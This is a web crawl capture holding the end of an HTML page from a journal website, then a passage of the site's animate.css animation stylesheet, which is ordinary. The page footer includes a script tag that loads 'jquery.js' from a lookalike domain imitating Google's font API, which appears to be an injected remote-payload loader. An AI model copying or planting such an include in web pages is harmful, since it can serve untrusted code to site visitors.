<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<style>
  #h1-cls{ font-size: 20px; }
</style>  

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/animate.css
body_size: 3508
content:
@charset "UTF-8";.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}
.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}
.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}
.animated.bounceIn,
.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;}
.animated.flipOutX,
.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;}
@-webkit-keyframes bounce{from, 20%, 53%, 80%, to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
40%, 43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0);}
70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0);}
90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}
}
@keyframes bounce{from, 20%, 53%, 80%, to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
40%, 43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0);}
70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0);}
90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}
}
.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom;}
@-webkit-keyframes flash{from, 50%, to{opacity:1;}
25%, 75%{opacity:0;}
}
@keyframes flash{from, 50%, to{opacity:1;}
25%, 75%{opacity:0;}
}
.flash{-webkit-animation-name:flash;animation-name:flash;}
@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05);}
to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05);}
to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.pulse{-webkit-animation-name:pulse;animation-name:pulse;}
@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1);}
40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1);}
50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1);}
65%{-webkit-transform:scale3d(.95, 1.05, 1);transform:scale3d(.95, 1.05, 1);}
75%{-webkit-transform:scale3d(1.05, .95, 1);transform:scale3d(1.05, .95, 1);}
to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1);}
40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1);}
50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1);}
65%{-webkit-transform:scale3d(.95, 1.05, 1);transform:scale3d(.95, 1.05, 1);}
75%{-webkit-transform:scale3d(1.05, .95, 1);transform:scale3d(1.05, .95, 1);}
to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand;}
@-webkit-keyframes shake{from, to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
10%, 30%, 50%, 70%, 90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
20%, 40%, 60%, 80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
}
@keyframes shake{from, to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
10%, 30%, 50%, 70%, 90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
20%, 40%, 60%, 80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
}
.shake{-webkit-animation-name:shake;animation-name:shake;}
@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg);}
40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg);}
60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg);}
80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg);}
to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg);}
}
@keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg);}
40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg);}
60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg);}
80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg);}
to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg);}
}
.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing;}
@-webkit-keyframes tada{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
10%, 20%{-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);}
30%, 50%, 70%, 90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}
40%, 60%, 80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}
to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes tada{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
10%, 20%{-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);}
30%, 50%, 70%, 90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}
40%, 60%, 80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}
to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.tada{-webkit-animation-name:tada;animation-name:tada;}
@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none;}
15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);}
30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);}
45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);}
60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);}
75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);}
to{-webkit-transform:none;transform:none;}
}
@keyframes wobble{from{-webkit-transform:none;transform:none;}
15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);}
30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);}
45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);}
60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);}
75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);}
to{-webkit-transform:none;transform:none;}
}
.wobble{-webkit-animation-name:wobble;animation-name:wobble;}
@-webkit-keyframes jello{from, 11.1%, to{-webkit-transform:none;transform:none;}
22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg);}
33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg);}
44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg);}
55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg);}
66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg);}
77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg);}
88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg);}
}
@keyframes jello{from, 11.1%, to{-webkit-transform:none;transform:none;}
22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg);}
33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg);}
44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg);}
55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg);}
66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg);}
77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg);}
88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg);}
}
.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center;}
@-webkit-keyframes bounceIn{from, 20%, 40%, 60%, 80%, to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
40%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03);}
80%{-webkit-transform:scale3d(.97, .97, .97);transform:scale3d(.97, .97, .97);}
to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes bounceIn{from, 20%, 40%, 60%, 80%, to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
40%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03);}
80%{-webkit-transform:scale3d(.97, .97, .97);transform:scale3d(.97, .97, .97);}
to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;}
@-webkit-keyframes bounceInDown{from, 60%, 75%, 90%, to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0);}
75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0);}
to{-webkit-transform:none;transform:none;}
}
@keyframes bounceInDown{from, 60%, 75%, 90%, to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0);}
75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0);}
to{-webkit-transform:none;transform:none;}
}
.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;}
@-webkit-keyframes bounceInLeft{from, 60%, 75%, 90%, to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0);}
75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0);}
to{-webkit-transform:none;transform:none;}
}
@keyframes bounceInLeft{from, 60%, 75%, 90%, to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0);}
75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0);}
to{-webkit-transform:none;transform:none;}
}
.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;}
@-webkit-keyframes bounceInRight{from, 60%, 75%, 90%, to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
from{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0);}
75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0);}
to{-webkit-transform:none;transform:none;}
}
@keyframes bounceInRight{from, 60%, 75%, 90%, to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
from{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0);}
75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0);}
to{-webkit-transform:none;transform:none;}
}
.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;}
@-webkit-keyframes bounceInUp{from, 60%, 75%, 90%, to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
from{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);}
to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
@keyframes bounceInUp{from, 60%, 75%, 90%, to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
from{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);}
to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;}
@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
50%, 55%{opacity:1;-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
to{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
}
@keyframes bounceOut{20%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
50%, 55%{opacity:1;-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
to{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
}
.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;}
@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
to{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
to{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown;}
@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px, 0, 0);transform:translate3d(20px, 0, 0);}
to{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px, 0, 0);transform:translate3d(20px, 0, 0);}
to{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft;}
@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0);}
to{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0);}
to{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight;}
@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);}
to{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);}
to{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp;}
@-webkit-keyframes fadeIn{from{opacity:0;}
to{opacity:1;}
}
@keyframes fadeIn{from{opacity:0;}
to{opacity:1;}
}
.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}
@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}
@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}
@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}
@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}
@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}
@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}
@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}
@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}
@-webkit-keyframes fadeOut{from{opacity:1;}
to{opacity:0;}
}
@keyframes fadeOut{from{opacity:1;}
to{opacity:0;}
}
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}
@-webkit-keyframes fadeOutDown{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
}
@keyframes fadeOutDown{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
}
.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown;}
@-webkit-keyframes fadeOutDownBig{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
@keyframes fadeOutDownBig{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig;}
@-webkit-keyframes fadeOutLeft{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
}
@keyframes fadeOutLeft{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
}
.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft;}
@-webkit-keyframes fadeOutLeftBig{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
@keyframes fadeOutLeftBig{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig;}
@-webkit-keyframes fadeOutRight{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
}
@keyframes fadeOutRight{from{opacity:1;}
